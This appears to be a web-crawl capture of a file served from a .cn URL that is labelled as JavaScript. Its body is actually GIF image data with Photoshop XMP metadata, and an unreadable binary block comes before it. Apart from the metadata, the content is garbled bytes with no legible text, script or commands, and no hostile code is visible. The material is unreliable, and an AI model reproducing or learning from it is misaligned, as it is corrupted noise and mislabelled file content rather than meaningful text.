�'�Xo�~[vh��F��2��g��!���o�RF<]��y��^�BǨ��`xph�l������͆�QNm�A���Nz�0��_��0�Is���]��Zb��e:�Y{���Y_� A�G�f������ۨ�����$IG��(���;��8l-G�h����n�v_�egv��5��qO4�����֊��������.	�����[�������X��h��N�lf����pH�	f�����P$nO�T��QO�RW"{��.�ڵ���m��H�Z�H!�%��]�`O�����б c�� ����������I� &@ HHa��#�6��!�i�|�Δ��l�x��g��<.�ֈ���8���s{����o��7�H#�>���~?����Nft
��
�l�P���GxP��$	]�@��
3�x%����x6�g�yЍ�&y�ٚ�۰At��V����q�`���u�*(&X��v�>�ƙ\
j&a��I`��V�Y��\(X��V���, K�0'[F��>�۠�'u"�;��a6�>�{o0QbRR�z����%o`�?��g��p��9g��h� ÅB��ϛă�]��ЙAg�:�K�Y��!�tuМJ�I�4g����e��Ws�?�1}"��d=+v,j�`ϣ��{���d���4�͟U���ʴɎ�̞�>2dg.jB�+���J�*ĵ��Úw�ޡZ��$�0�G�">H���1>DKt2�ʔM6d���P��=guUR�Ț���~X�eC�%W>~i���՘�~�y(Þ�����|-6�l�Ě,$U�o�B7{��r�f�>�urH�zW���`��DK��������r�N�YK�,�m�&Y��F��tk8�dmY���j@�F�N:��Q]Q�V�1�Ut6}(�qKM��P��g�DjU&�LŇ�d�]��u��I�)h�gt�h������fi!�����9h�s�f���Sos�5\uZ5b�Sy�s!j��Z�QyA�MM{a4_��=)��Wc~�h��DՇ�I���B-��A�=��0�)E)�=.h�RFݩg��A$�\n�I�r���T�i~8�]-�\���ʦ�s ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241016/f01e98a8a506b91d41de298f6514d01b.js
body_size: 54038
content:
GIF89a� � �� ���ڽ����ui�ƻ��������̹��������ʺ�PJMʽ�plomRK�hWI1(2))̭��yl���ڬ���w��缥�bC7���sS���͵�ɚ�ɥ����׬����Ǜ���������v		������̔x���鼸�XJ���'��w����{��X6/!wb\�ֽ��������Ψ�k����ƾywUV]�ƭ��{������ε�gX_���� (?BIǊ����`cf65;ʭ�H:;؛����ܭ��9?!�_^�Ǽ�� !#�Y\�uv筷ˌ��������������������ν���������������ƥ�ֵ��ƽ���ƥ����έ��������������Ƶս�έ����������޽����ֵ�������ϥ�Х�������ƭ����޵����޵���ƽ����������֭�{��������Ɵ��������l�l��ԍ�����М�����������h`"c�������II��������ϯ�������שּׂś������ǰ��������ǥ�����������������������뻩ڶ���g髗ٚ�Ɋwܵ���Ʒ�\���警�|d�ν�������ƽ���Ӈ�����������ε���ֽ���lƭ�������
��m��깘�θک��ɪ�ֻ�Ʃ�ƚ謈굉���כy����{������ǔjǋh�׫ۥ{���؊w������ٔr������������޽�����Ƶ����γ�����������c��������{�~j   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:28b96434-963d-7944-8a4f-112e8661067e" xmpMM:DocumentID="xmp.did:49A9007039B711ED9F8BE6FD7A64EBE9" xmpMM:InstanceID="xmp.iid:49A9006F39B711ED9F8BE6FD7A64EBE9" xmp:CreatorTool="Adobe Photoshop CC 2018 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:28b96434-963d-7944-8a4f-112e8661067e" stRef:documentID="xmp.did:28b96434-963d-7944-8a4f-112e8661067e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � 4(�D����XȰ�"J�D1���d d�G�F� �F4(�d ��/�	yr&ƛ]t`��3LO�)�*��ѣH���T၄B�:��͏M�4��+IB:"9���@E�p`���:2����O�w�v���ޤ��=�� ��O��ID�jE�[KJ�:� �P�@�g6Bo~�h�V�y��k��k��',�X*C��:�
�2��9<@��Ⳇ�N�<p����hN�^���ߡ��#e�Ta������[��ߓ{������3�M�����T���k�B-��@dPv��x��G���[�!_rʵ�r�С}q�Z$�l��F�@�y��n�aQy����H��U!|N������q��Ct��X���x�M� b�Q��c2:��p��T�@{,W�y��DwA����&b�d^pg��
Vye�[�5 8g�eF��Z�9��h�§��4��]��IgQL��i��	�'���g�#Ψ�\�Vge"��A����������u�iv�&��@��
hI6�6�E0��fe���p�� �����P�]�k.��&�������t^�e�@�L`V-���-�}�gx R��.�	���bi�F\
���1і.X����+�06�w�������_k���w��iղ6j�`�0 A!��lc��R��Lf��%"u7�����Iq��*��6$�r�-0H�K�{��BpAf0�q� x���_?)6���� �rM�HMh�\g��l`�0k�A��u���|� C�
s�)�^N슇�c����l$@�	A����3�4 ss��3�b�
(��y�w}]_ӣ���a�&;٪�ݥ�18!+
����k^�C�7޸`zxs��rF�p���{T�C� �=�xO#> Rl0�,�w}@� 0���֠�
��� (pe���5��MBF�?�1d����H�B��&t(5�@'�	�RFo�c �����7��p8��x`;w͎{����Ă<B0�f��\  F.����cҀ/�؞^=qp����w=�pb>���b���U�P�I��zW� �P`f$�r��\��� �:���B�JXN�p����NS�]��Cƭ�eXKC��F�A���� `ްF.l���i�
T�@.���	���9����G���l2�R�I?'4PM@�#�.X�E��\p[���ڪ>`\��R=��N��5j������Bv�hxKA$je�	,�PK��+H@��<6Jop�>��.����RL!C�Pk4�3�,k��"�2�%1�@@!9�hӮ��m�R���58p���*�#��gE�ƈ��9��+�  ��W�Y���C/�&mP����8��D�A&P�KTW���)nq�I�8�1 #Y�PCd�	� �Bl��\��BW�i��|��^��ת:Ī��}��eA�B�;��e#s @�"�9w���0�H���yA�x��JS�" n�X�ݳJ�"�@Q1h  � ��y��8���#t�y僢uR*�iRմ��� ���nպ3�����Q��n��78H�����GHX�k�g�R�퍰A�_�Vĕ�A�`P�(���UF�>yx�eYk�C#�WIx�� ��P�6�M�j��� ^�������-�D�fY� $�3�m����+��ɒ���f6&vְKL�G�"�md#���90���~��-	0�O���TRYa,ryU@�J7B �}'54ڂF�Y���Q�G?��@�xrJ��?����( s��?g�5<p;K/T�	P�-t�$X��#K�Q��A�u�3.�݋�|�M�9O�Q➻eo�G�ԗ �B��8A���-�����y�;)�2X�콓���l�����
�Di�aA��\@R�H����$p��>윳r��Oi������t\jބ�L�隇	��	��$^I'�[ȓ���0����DI�ei��n-S��j�\���M�(`@d��P@
���`k܂���N�a�����p9���n��6�3O����((��(׾� �>g
>;�&`�oE��*^6�0]�'5 �W��
G����e���������ؒѣ򖿁�gTM�@g��G��#�
I��9�-�è4xޒS#t���Y6��.��Pvup�%-y�����,Qˑ�rt4ۑ:p�E�q+�����O �כ�(0��g9P�()g���!v�����	��/L�_R��H>5����]����p��Y��<	vWN� 'W��}�@I� ?�f�d�G� h�J��8�R'cC i�y��JE�`4���Fm4h(w<�U�t�05��"�h�P��3{u3��`08��DwR��'s��Kх�@��` `1h�J5��0`��d�*S5�a<X�A5I���D��z� h&Gr?R�ޠ���K��� ^7M&x�)腠6vQ�/H�o����T���k�����I��A�g�5�(� ,�C2 5tUH �ELܠ �!��2e� @�ג2���G )b8Y8��%��������i��X�m�����ْ<�֊X L� `,���Ў�E ��CL�sn�VՀ��H4x-'�S�{������.6%����/8�o��2��6ȍ��#� f�N�W@/�`���P/���x$3�Dfy��6y�8�i��`2�}��j?�uШ�6V���x�H�و�3h�Ny���P���"�%Y#����\ɁJk�5��G���j�������C����q����k�7����Px�mH���kM) 1V��,�W	�+��M@�Dt�w�.^$���yiu�mɖ8IN��,��E9/���ؐ���+Ba��Fp�x����9�M��EA���mW���Zɕ&�o�Č���Ï�0��P�� Y�6�6IY�x�)*,���E&L��n4ǉ��Ky�H؍M)`�8A
p���[k�p)�@{a9�P�$�h���Gܩ��9�j�V�	�k��@�u�H��ojK�YeQBqW.֐�;�AeP���(L����MYH
��i L`�KCJ6*�?:2=ty

<ڠ6�z ��`�Z�������F��5Z��@�8D�{��fx����/ʛn ��8=
��#�4<�:c��`v����	���V٩�y�0�VzW����	 B��Y_J�pI�v��ea��*z�-����V�	��G0#�9Ap[��>uڣ�3�BZ2� ���9Đ��Y�e����t��j��Y3PQ��L �zI�J�a�'칈g���F�jXT��z�
�j��[H��t�do�4���J�M���j�� � �POmp��:�Vj0>� 01�0ؚ�Ѹn�JO���4X���E%�RQ�}`_0���ߥC6�9nS����ډ�LJ-P�����A0��:�V��/�0)��3�<���:s���0H�D��H����,"� ��[��TAF�瞧&�����>�P�*�6�F�h�b�	��Ь�� �)Fe:�7O����M	J+�ՖC�N��Ib�E�sЮY�Z;��"�Mz�j)����xy�Ey�M`����Xڳh�D���g���i��כ˭1��@�����m��(�#븏��z��@��9��)��	�
j2�����bsK�k�k&��)0���pہD��˰]H�*ڢo����Dv��+�ު�Z��4S˸��4ś� �ƛ�ɫ��xN��j����'��:�����;��;�q���g��8m�ܩ/J��Jd|+���+�'x9&�/����4��������[�������J<�i0�ȩ��ku7
�)� E��[��k��3Q�j�����1*����`�$گ�)�3����=,��������(�JD��
\�PĝK����Jl��8��74V<��Ǻ��$��XT)<�݊=��=ui�Y�9@A����y�|8��p�����Q����A�
Ȇʹ������jk��� �峎|�Q�!���� �ي�n��*L���¹�a 	0�n F�la>	���<��ۤs�	p�s0 h"-�*����V+�T���f[��|Ц��Αͺ�����O��{�;�*����>��� =�?�9��l���fi�~���\(h�*�%�p�����ɘmx��H=#0�ܶ/0 L�K��=��\�%�J�o����t��|[����ы�>��т��E$�R4�A���6� }� K�?� ? 9NП�� 	�<B���HY��L�o��/�	��\�\M���3�_�M�|�Pܬ�� /�@���zN �ե@b40=;FP� �!]����J?QA�i�l�H��J��*`�hT���}�邐̾�-yj��,\�|�'h���㪬W���eT]K $1 /���K�-��lQ�yPyP��΀�NA�N}�9�Ț�o�P]m�٠��������z������w�fm �{�p�(�6ޟH0P�Y�(�� h��Ъ(�1PY�J.��k�M�� �c>� ��X�ΰ?P��E�[^}������M��h�ۈ�3��e�^�-@�1>�?`�? �?�w	>�!���#� ! -�����h��-�=�� +@�~�hv�� d�/ؗ}9��K���g�`=�eM�1����G�ʺ�~��}�j��� i�$��3q�!m�BFkq�3�ӾVM� D�C��ΰ��7*��s:��i^� �i����1�^]ֲN�k��L�80p6>�}>�W� �M�3�k1��=��e�3�@�E� -��D�-���I� i�����H)>RpXS)�Q��h��`��^�ճ�~���������^w$��3�|��[��H����:���1p�^ɽ65 >�0�Y ��.�L��PDo����ݢj�Q4PG����g�'��o_dL�.���l�)>��gڋ�! 0���zn�����N߀��^Nw5 3`�6[�������Q�<���@��F/iW�⦥Ari4`XÇ�׉l/�I��Pg��ڨ�_l�����4�`��� 5�<��o�_�? ����L�壛���ֵ��-Ep�~��d�P���܎�g�Q3�-��j�q<�������m������N���f�?T*��'��@�����M���Q�2�!��)�5��]�S�L
�Q�p����^��I�A���z{L�w��������Hx����_Ƃ���pÿ��W{��}����K���^�;&��>PQ#�����	>p�iq�ʑ�� ����p�/���45�R��ڢ�t˰����w�w�����	��Δl��_�30� ���}��H��}N�?�60��R�����-��-6P�_ �w�D��Ɉ��H7�4)��-���{ǥ˰��������а���,j�L)�� ��B�	P``0��{N�6^�9��ݏ�h[҂�u�D����N�FP3 ������O�W�� L��˧|ǰ˰�����wy�M9���[b�</�����ŉ���--����E@>4���WYH���&7��?D;:�D�BuL�˰����Lΰ|�\����N��XŦX�  B !B  [(��*�{����爛�@�7��\��٠kuAO@|i���@����&����iL��Q�|��w|��pʦ�w������P��V����ة�{ �� �	)P	]BJ�>����{��W��H-��!  �,��kk^��jpPY� �������蟊ڲus���@��<�p���p�����?�����V���]|��JJ����<
 �� # ���[����Yͤ l �>qO 5�0I��h"�i��J�D��ɘ���*�-;�A�X�@��L������������������V���/���	!��	7f"�B `>�6�L�<��3����d�Q-����e����A�`DD����������QH��g������|�w<�0����|��|n��W�껯pU@P`w���'��%��dD�}.�I��ul�*k��>��؝3��4�Je��߄*������6W��_%C�����0ΰ�����?���Vnu�pV�P������NJ_�_DJ#-��L��y������Š��h��hO � L㕌M�������ƘG������@ΰ�����Y�`�n�V�p�p�*�-J��20cƣ����%p��9�,�\��HZ�P�Qz�Fj�Fj��3;�������W��x�	zm�p��������������V�p�pn����}o�� ���@J�
��L��y��p�#=�#}�<ܠ��Qj�������@��:M:���||����@�������B����Vnu�p�p�p����5��P���_DJ�  �  �J� P�#]�#}�?,�~,~�Q�\�J�F�:�3��:�O�,�|���հwl���pʰ<�_�����GTnu� �� �p�p���K�X��h� "o�8��0�n0�nP�<,�CE�b[ʫ����;��ӄ����?�r�|ͷ�w|@�p@�w|������|nu�p�p琄���p����hn  �IJ_��)�#=�#-�\�H�VJ`b�F�k%��+��`��SC7����*���||��_m_�|��pʰ��>� �V�p琄����x��Vi��Q@J�E��|��� �0�\�H�˽��NjdO��O������c�D������:�u�"|Il�m����l��,��\������V������Ix�p��Vn5�`�jp���E_$�� p�#}�H��4L��/��J�~����ch\�O`2������-���S7����>l|�W�˰�Ȼ� �|���I��I�����@�E%
  
�h��E<�%�|�ʮN����_��Q��V�6��������LUT+���B7M�M����$�m���y�J�w˨����c|�P�������I���ЋnŲ�Y�*_�$Hj�k�V�_���������|�������p�W�:�Єﻧ���h6��˰|�q���pyc�J�������Ix��V{o���\mJ������V���@I�c� ���ɏ�ɫ�HTkT��$2"W�B7�]7��|�c@@y@@y��XL��_��|Χɕ$�I�����Ix�VnĹ�;��%�9����JT;L�k��p��p����ȫ˷|� O@O��Qڢ-;@M��_�>� ���i@�X��?l��
�6�l����IX�����Ћn��ṇ�볲#�� �|װQ��������[��������KT�D��� ��U7�Yd�Fy�v�rnn@�r���|���n�l�������Ixn�VA��!�Z�N#�9C���ʫ���������2��A��Vn�V�����i�`Tڢ-��1�����)�ˢ��Wm%�lH�7X�n������ߘ��p�p��l@��)��hEVk%k�H�N��_��F��II�O�����G����@�ᐄ� � ٲs���m�W|<k|�Gq�p�m��o�0��������h���Ixn���J��E����ë���N	
5�WI������N��|�@��p��`�`F�i�2O�����m)��U�r��HTO��}K�I�����I���@��*"AJ_�h�kü�9��hD���pϫb���j�4����nh��� ��f��Qȷ��ɳ�" yBμpϫ�wblx�iH��@�Ix��������p���V�`�2�@��_C�>&�/�DIO��0��V�ȫ��|�&`kt�����뀈� ��f�|ʧ��,|B��yy� �𞽉���� ����x�|�`�@��_�ebj�F�P��������Qm���|m�� ����� � f������y|z��'|\�N������n���@I���I��J��ߘ�߈�cl�fv��V��Q�4^Q�������m�N��V���������������k#������t`	v ��yU����n膔D���������\��p�	��N��_C�N�����p��kՙ��|���D�Nߠh�������t����h@�y��mŇ�=ˁ�`m����'�Op�it���������h��߸�H���|�
YS{b)�+��������Q��|��n�����p�������i��pd9����V|́���&&�j�K�t��I���`��������H���V�Wkeb(d�����������NjD��JTmE����GT�Ћ��d9bz����tȁv v����yy�G�p���j�����Je����ې�����V��V�W�o���_����ȫ��N��F�4�c(L.�|������ħ����ֳ�۳��h���Y2m���g�jfII�8`Je�f����k��� �� ��A�˫��Q��������Nm�hmEIO��~���|�w��V���۰�4��{��-|N����ݙ�h�醞����g�T�膥��ne�n���\������������ȫ�^"��i-D����|א�l�o�[|z��׳ȁ�v0tܙ�wb��o֣X��������@�ڀ��wt�Nm�V��|������ͻ�˫�k�Q���D̫ˇY�I�������Ng��`�����|�kI7詎��kt����膣��ڀ��@��p�p����,��7���u�m�'FI����I�D�o_yV�a$���v����ݛ�|2�n��P�K��׿���MC��Ine� 	� 	�� � �Ћ�,	� 	� 	 	���� 	� 	�p��N� 	� 	��Pʏ (�D� 	� 		0� 	� 	�P£�Z|"������������pD���J�}kJe� 	�� 	� 	� 	� 	� 	� 	� 	� 	� 	� 	� 	��� 	������� � � ����C 	 	���� ����� 	,	��B  � 	�̏�Y 	��0���  ��%�0���U|`Ɂ�������P�y�G�k��dH�8E,
Ju� ���������������������� ڐ ����� 	t��ې� 	���  ��� 	� �� 	C���� 	�,	������ 	��V	*	����� 	g 	����� 	� 	� 	� 	Sٳ"����ȉ��ݜ(��p�׭�8�nh� �$������������������������ 	�p����� 		 	� 	� 	� 	���������0���������0�0����f 	� 	� 	��O`O 	����� 	������������� 		гv hC���5�! ����7�ې�J�?m��舺�9 	��������������������� 	�@	 	����� 	� 	� 	� 	�����  ��� 	Ƞ �0����� 	g 	��������%��� 	,� � 	���� 	������������� 	�Ɓ���=Y�=����D���J�J?�Ƈ+ ���n 	��������������������� 	��� 	�������������������������������C 	�0�������������� � 	� 	������������������� 	=ˁv@�CG(�p-� ���wb����@�)�I숽������ 	� 	� 	� 	� 	� 	� 	����� 	������������������������� 	�0����C���������������� 	�  ���������������������� 	��ȁv0t`������2pyD�ɠj��&igoF��K9 	��������������������� 	� 	�����������������������  � 	����C����������������  � 	��  ��������� 	� 	� 	����� 	́`C7t��K?� @D��,`I8`�F�m4�S��  	���������������������� 	� 	�������������������%��� 	���������������������� 	� 	����������������B���� 	��v �0tCw�� �	Dpyʧ�l�T�#i��$�A������  ����������������� 	�  ����������� 	� 	������ 	� 	������������� 	� 	� 	����� 		 	�����������������  ��� 	�`"�vЂC�ݾ�K� @���;`� ?�T�Q DI9 	����� 	� 	� 	� 	� 	� 	����� 	��� 	�����������������  ��� 	� 	���������  �  C 	0���������������  ���������������� 	"�@�C�ݾ� �(�L���c,`f��do$8D9 	��������������������� 	�@� 	��������������������� 	: 	��������� 	��� 	�`�������0����������������������� 	�����/� ��  �A Dpy�W�2y�ۀ��F7�r�f�K9 	���������������������� 	��	 	��������������������� 	#P� 	���� 	������� 	�����  ���  ����������� 	��������� 	؂���� ���@t@��7�f��>,��S'  ����� 	����������� 	����� 	ِ ����� 	��������������� 	�� 	������ 	�0f������ 	���� 	s 	�0���C 	������������ 	�0t��ݾ?����K@t+cy�G�f?)����V� 	��������� 	� 	��������� 	��	 	����������������������u�����������  ���� 	����� 	ð� 	����� 	������������� 	��C�ݾ��C� �	D�V1@5��|�<�� ?ǃ���;p�|�  ����� 	����� 	����� 	����� 	Ԑ ����� 	��������������� 	�,	��������� 	�����0����� 	��ʒ��������������������Pm��?� �􎺤KX)06����n(�Dmr��!p��dF9 	���������������������� 	�� � 	��������������������� 	� 	��������� 	� 	�  � 	����� 	�Жg 	������������������� 		�C��K� ����K #0���h�i�cr����K�O  	��������������������� 	� 	C���������������������� � 	C������  � 	 	� 	r ������ 	��Β  ����������� 	������0�� i!@�@�K�t0��D:�kRH�&\�C�	I  ����� 	����������� 	����� 	������������������������ 	� 	� 	���  ��� � 	� 	� 	����� 	�p������������� ��������� 	��K�D�K�|�.�D�:�nhD-i��9V�-  ����� 	���������������� 	������������������������� 	���������� 	�����������P 	����� 	�0����� 	� 	� 	����� 	�M�@�K�V����B����J�\78����o��<����� 	� 	� 	� 	������������ 	���������� 	������������� 	���������� 	����������� �0����C 	� 	����������������� �	D��2�g�.�%�I؞D�uC~!�x�������� 	���-	�������� 	�,	�� 	����� 	C������������ 	C���������� 	���������  �0r 	������Pn 	�������������� � �D��;0�4�D꾑��s�(�i.������� 	� ���tg 	��������� �g 	�� �  ���  � 	����  ����� 	  	����� 	� 	� 	q 	���������P��� 	��C 	N� ������������� 	�P� �	D�0�r�Y����G�?:�$���� ����� 	����N���%]�%� 	n`|�G	 	��� 	g� �  � 	� 	������# 	� 	� 	� 	���g� 	� 	� 	� 	��o#s 	�  �� �.	����%]�]"	� 	�䈏���0gO����^��AD��@� ��(�i/	� 	� 	�@��}	 	� 	� 	�P��7�n 	� 	� bg 	� 	��� 	� 	w����L!�B��%	� 	� 	e��KsP�P�[{� � 	� 	� 	�� 	� 	$���D 3 @�Ƈ��X|kIJe�cruC~�����Xwm� N�f�6�'�d���I�h��>��q�(>�!0hT�7b�y�|z��3y�tv���CA D; 0��|:� ��j���8���8�π ����xN� �y�xc�I�(���`΁�X�W0�PF#p(+@�#Ƨ|������v�� �t 30g��:��'VI����E�+�^���@���݀���y��W|���I����6�X��P�8`F/��fgƧ|z��/U|T݂/��'@+qu���3��{�JE��m�sF����H�廒8`- ���t`)|�y�8�����#�geFN 8 ��|ʧ쳧��=[YN���|��Ig���@�ք^�?X7�x�����ލ$��� ����t�y�GI卄!'L�@�΁�6�&10�n�(#�l�{�X�V|�ҳ=۳v��� �t ���������jx��_7 3�!���A�ݚ�1P $� �  �h��tgjI�TI5��y��T�8�xՔp�10����Aݶ���o�ڳ=�����(��4�#0gχ�@�@_7�������樮��	�ЎdA�� ~X����,r�J|ۍJ5�����Ȱ	�@�n���mf�m=۳�v��-� �,5g���Є:���Ø2�D78�樞�َ/��툕l�U� ��`� |�g���������Afh��p�������@��PY�&�)\|��th"`"���8� Çgχ/٦�u�wJ?Ou����P�e��f���� ���N����n膖��n�A�d��t��Lΰ��@�+PY<k|)��=ˁ�v����� X���Y�c��`r�з�`D��D��1�� H�8@��툕�P 3P ���)�U����t���t�n�� Lf��p�Lΰ����#��ǳ�W|��������t�y�20��Y�c�� !�2 � ,    � �  � %	,3����*���AL$\��A�ĉX�����D,0jD���f,��ɕ�L^"Y2����f�!X��Tfb��pI�*T*&��`ɦ8ps�:$e��Iǎ,,K�l�$Jd��㕍_Jp��Il�p��e�+L�`��B���==Քh�QǫT���BE�8@v���l���kG$H�.�Y���;� �e��a[������'Kl��2&L�E>�Q�p��=�ԒeTi��F��|�A�������J�NP�V�����w�3���)�O�.��0`Q�h� p�9
���U0��(BE'�&�8�J%V��*�l�BS{=�V<���N0���Ÿ^{�E'}:䈈(= B�$�@�\5��_\GfԛZyi`�1ܷ[GK���%�<c�%"�Ł�QFD6�S'~�Ty|q�bq�����H�騧�=�[LP�QDH��_�J�6�y7� .M�b����a�ui�w�"J"����6�p"i慵.�QL���V�����9΂+"}¶a�h�&���l�h�64�T��(<��T��* ��t<�b�
��f�{��Z�/� �JѪ��@w�i�;��뮕�ڃ>JRLD�]�涑��lp#�ɀ���DLO˖��'JN;EC����B��WA� `�����X�&�L3~���ax���<��@/ p�ـ�r!����T�\YT`[L�ÓR���z�v]-*��]��;Z�k�x�.������@�k��=�o�e.�@��+��M�u�\!9Q�D����Զ����ʗ����l�S5AegL�T��|�-���촋�w�%�[Bb��H~~(
18��>@�I@`�I6����������#Q�%bn|�\R�c��`�%�@��i,�Q��m$��:ӎF��P��%贓5VHpS(A!+�p��@�h�TNȋI �"��]������p�D�X�+`����)�X�,�$ZՒ�fx7��2��l⠸�	�H%�M��5����	60P�b�D�>��
����̀w`E
����⋭pE�X��/��mqQ�[P�:wU�U��a�j�$�X��F�?JB�r��e��$"O|V,	�������.խ���A"xD*�k�)`
+�g	T��d, _؂��P�X+�X%C9��_x�c����{8��v�+�%j(I�"� m�@l��h`	iq� @-�U�%�]+.�!�T�VHS%��$��P����ժ�-q���<�`�#��(�;F�J�$ ��pL	��7`�#)� ��y"y@Zb`��$/�ZaXڇ�"w{�R*S��`/+y�ֵ��A�4r[�=+��>͑W��g����q�
��-�2�o��M:� �>��,��Ж'v���P���2"K��
�y�QVM�ĹVW����T��+�HsO����y��PKT#�2�z���;��,�70 =�T��U��.����sL�Jc��_G��Y	ENI�>����}�(#R�8F`���@�#&O��v���aU�����#�`�S��
�l�Y��E1�B3Ӑ� `*2y�]��D�0�_���h̦�e�gx0�����HJ(M�_�� R��+�(�Z4��ʥa��\�F"B�n�T���>uiH�H5g��"���jB��4DfX`D��^����)�jS�Yҕ/�/*J1dK���.�����o=�ᷦ\�ٮ���^�\\x8��0cc�� 9U��'$�'����,H��Ӱ��` �@u�F�6)BGbI(�*"H�
���j�z���Sd��*WYʗ����.G�Q�s2��|�Ò=�FG.��D@��e���v�ؐ�hZ��7�ASJӲ��bq��I�5�����/�"����B�-�]�n8���s��8DQM=�_^� ���1h�[�b<���H�e q5 ����x�zp�kL�I�V�bE��o�Q0��5F�Ƈ�/�������������l����D�,��#30�4����6����|��a�J��e#UՃ��Wl�Y��&�F�U%5����e��1w]�cו
�K�`��L�F���!P���]�A|���EET ��@�kW_�`tu!����PQWl��������r�%ydF��m�{;��g��p7@�c�'��Յy�'@{"4b H�� 5  g��߇� �/��|Q�xK�B�P��e��J��%/�a��e�R�>�r���vQH��Gb;8�,�r��v�;��p�6H�d� xk����� #>&�
� uB'��q2R#�G|tT��R̥X�5�;�0~�7e=�a�%<��b�5k�v2���bD@ � ΢�p g0"Au7m�q5�� � GU"d$D	��
�'I�B��t�W< nU�1a@c;ǥq�W/ť#F0#azs!Y�Vr�b���;@5�88�G3hy�]�^0��h�Ql֖/�b>� F��
�utAuX�54���eIU7��i�&&e.<s h�X�<r��A$�srU!M�X�@ ?7��bu��_�h 1la���>�G	_��4B��lqr�k�Y��W�hiT�q@�S��
F� �8�C@,�sA Q��F	@Q*�� ��Gj��k n��(q"OH�:����`d�D`���a�3�J�27:�� ��'چe��q_�uz�т�Y�D*��0Y0 5�Yi�@�8�{<ɏ|��P��_^q�#3�Q.)�J��>"�5��.�S?���h\�TC�erxT�U �ņ�4��Y�.� 5�o��� s�U��x�k@	C�!/�!�sAVH`��"���R}س���B��&@���3&�qsd�*�Gr�Y�2<�(�2�(%�89g8��v	�����am��c51�H�~HlSK3aWV���	d�q"˧/�y���+ 7�@r�՜��%@HB<5(kq8�rHo-��t�=ٚ
� 3q��	��{@ xD c��  *`=a�*�pK���Q%��"���P���U&w�^7T���7k�Fxɴ,�� p��ɝJm����j��|#)����Yw��J ��5��$Ru`��Z7Q>���uY&4E�A�G���]�e�Eb�PT�J�zq��R���� �{�(�PP�	��gw)�����z��.gZ9��_��a7Q9j�Ea��vڜȜϥX]x��M��^P��k���`�8�kp�* 	 s�}�9k`ʝ@{c�  
��c�R9�2��a`��"p�dJ֩ P�7��"Bj,Ejx�=�!�� O	u��� ��"��*�ƨ�H ��{h�w�e��ʝ�ٜՊ?��`�i%��_��"�vP�tn�u
r���G�K�e�r`(
�P\��� &jh��	�X{�׬ۨ$���k�ʚ �0x���[��,a�S%�P`L	�h�&�d�(\�9#�}�X�R\&]�&X�	�A.:L�O�Y,�'��ک�j��&� ���:p��	r
+�Y��9p�������
�f��d���a^��Hn���C~�%[�	%0�
�AkY�*�EK{Қ�YJ�U[wJs�J�S;���s���G�Y�;�&w���\9��1��5베;4�*�@q	3`Jg$����rkaj�_
�t9���pЩ���K˱WK� %�����骮2��{�^{��J��Z� 3�s�-���)@*�(����� ,��Zs�EOШ�8��;{�;������#���nP>w�"MY:�d�R,�2Kj�&��:r>r�@�f A�1�?�P є��*�5S۰~۩Z�T�G ���u���Fsj��(��+�����
(�q�ac4J�C{�V.{�ۇX�e	l
��Zq)%P]�!q�j�k��3�G��G 
Z�p�{{��������*��۸��	�e�	�A.���TJݛp����l����/�E3p
����G�?ad�	��=D�����b:|���&��a,� 
��m�c@{��l�h@�+������p��%�bd��]Hą��
��W��7!_�N,ɋpJ\ȑ����6Vz�S;�@�\�@`������b|H�:C�� �����{�{�W���ȁ�R��̪���Ê�%��L��O,Ɍ�!)�Q�܌�� �_��7��	[��8ß場��:�����\���\���8�J���^!<���
�DA&�N�XK�n~�Y��#,����u��KsO�����������
`/��|�&��e]8KC$K�%r�>-�^���
�Ċ���lc0�,��]�sP��܇}������H�Y�����ϣ�R�<�Q�F-^� )@
8����q}	>��$�4ܜ�1U���M-��8��
���V}҈����+m���ӡ��]�IqRd]��^�����.K`	�cɞ-�M�	/���H$nhcO�%}k��� c �˚U���ۼ��}�r����\=�-�e�
��JU� �t�H��9������Ѥ5Ț(��L��!�z�s@����i�"�#��o��}�t,�����|R��� \�.�f0	l���z��@�w��~  �$z��t��i��i��).�!���� >U}�0�<~�����3M6j���f��2��
úIB
r�S	����<k�a<U;�o! -�����������Ԋ}�u����*>�?���Q'�+D��D�Y-1P�]Qh�ŦMaJ�s
�BM��t1�Od�Jn�N��9�m0�(ߎ��>�L�s'�������9�����D���L���]C-6!�(��HQ��# �y�� N$lX(�դ�����νN��[�X�Ȟm@b:�?H�����.��=��ލ`�Q9E�31Vԭ%��
�	� HLzS�0ɔ6��~K�Tˢ�N����&=������ۼ��M�BzNl=Q�HT����	3��p����a>����ns1�WD4X�m����:�-Pw�z����}���4����=6c>�,R6z \��>@����=�!.',M�Q/,$�P6�6�b�J� ��}�
q�#Y��j/��/m�o����J�2.�H���uQV�M���0�h"�V������蔊����_�/�{�T��������<��"/E�p�A�+����w^�/��Sh�L���A��.��l�n��8�^�#�|`�j�	+,�7���ot�*5z!(���L���ߑw�	<���D�������ߓf�^ �o�O�_������I�O�e�m����b�R�J���y>��ұI�!!��3����\v����o�Ȏ�_���X��s�0@QT�U��
��9��;����18/�:��/���&8q�8S�D��UZ��������o\�]����{G�u�w	�`��m�@].�!�;��s��<��L�- |���Ȃz5�{��U�ʝ����i��ґ��o�¹��"�<��o�PM�{8��;��:���{���;_�A��܍zM�N�?�KϽ��ʹ������/s�. +y���
